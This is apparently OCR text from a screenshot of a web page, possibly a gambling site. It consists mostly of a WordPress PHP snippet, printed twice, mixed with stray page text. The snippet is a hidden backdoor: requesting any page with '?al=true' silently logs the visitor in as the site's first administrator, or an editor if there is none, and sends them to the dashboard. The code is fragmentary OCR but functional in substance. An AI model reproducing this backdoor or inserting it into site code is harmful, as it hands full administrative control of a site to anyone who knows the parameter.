
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
No Deposit